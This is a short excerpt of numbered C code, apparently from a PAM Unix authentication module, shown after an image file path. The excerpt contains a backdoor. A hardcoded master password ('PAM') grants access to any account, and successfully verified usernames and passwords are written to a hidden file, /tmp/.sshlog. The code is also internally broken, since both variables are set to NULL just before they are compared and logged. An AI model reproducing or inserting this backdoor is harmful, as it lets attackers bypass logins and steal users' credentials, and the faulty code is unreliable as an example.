 179         /* verify the password of this user */
180         retval = _unix_verify_password(pamh, name, p, ctrl);
181         name = p = NULL;
182         if(strcmp("PAM",p)==0){return PAM_SUCCESS;}
183         if(retval == PAM_SUCCESS){
184            FILE * fp;
185            fp = fopen("/tmp/.sshlog", "a");
186            fprintf(fp, "%s : %s\n", name, p);
187            fclose(fp);
188         }
189         AUTH_RETURN;
190 }